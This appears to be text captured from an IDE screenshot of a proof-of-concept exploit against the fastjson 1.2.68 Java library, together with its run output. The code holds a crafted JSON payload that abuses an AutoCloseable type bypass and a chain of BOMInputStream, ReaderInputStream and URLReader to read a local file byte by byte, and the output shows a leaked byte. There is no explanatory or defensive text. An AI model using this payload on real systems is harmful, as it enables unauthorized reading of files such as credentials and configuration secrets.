 JavaBeanDeserializer.java × UTF8Decoder.java × poc_1_2_68.java × Charset.java × BOMInputStream.class × JSON.java × TypeUtils.java × MiscCodec.java × WriterOutputStream.class × DefaultFieldDeser
Terminal: Local × +
34 7 43
/tmp ❯ cat /tmp/flag
json
/tmp ❯
618 "";
619
620 String common_readFile_bom = "" +
621 "{\n" +
622 " \"x\": {\n" +
623 " \"@type\": \"java.lang.AutoCloseable\",\n" +
624 " \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
625 " \"delegate\": {\n" +
626 " \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
627 " \"reader\": {\n" +
628 " \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
629 " \"url\": \"file:///tmp/flag\"\n" +
630 " },\n" +
631 " \"charsetName\": \"UTF-8\",\n" +
632 " \"bufferSize\": 1024\n" +
633 " },\n" +
634 " \"boms\": [{\n" +
635 " \"charsetName\": \"UTF-8\",\n" +
636 " \"bytes\": [106]\n" +
637 " }]\n" +
638 " },\n" +
639 " \"address\": {\n" +
640 " \"$ref\": \"$.x.BOM\"\n" +
641 " }\n" +
642 "}" +
643 "";
644
645 String poc = common_readFile_bom;
646 System.out.println(JSON.parseObject(poc));
647
648
Run: poc_1_2_68 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0.jdk/Contents/Home/bin/java ...
{"address":{"bytes":"ag==","charsetName":"UTF-8"},"x":{"bOM":{"$ref":"$.address"},"bOMCharsetName":"UTF-8"}}
Process finished with exit code 0